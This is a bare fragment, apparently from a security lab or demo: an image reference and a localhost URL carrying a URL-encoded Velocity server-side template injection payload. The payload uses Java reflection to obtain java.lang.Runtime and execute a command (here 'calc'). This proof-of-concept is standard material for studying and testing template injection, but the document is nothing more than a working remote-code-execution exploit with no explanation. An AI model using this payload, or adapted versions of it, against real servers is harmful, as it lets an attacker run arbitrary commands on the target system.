 http://127.0.0.1:8081/ssti?template=%23set($e=%22e%22);$e.getClass().forName(%22java.lang.Runtime%22).getMethod(%22getRuntime%22,null).invoke(null,null).exec(%22calc%22)
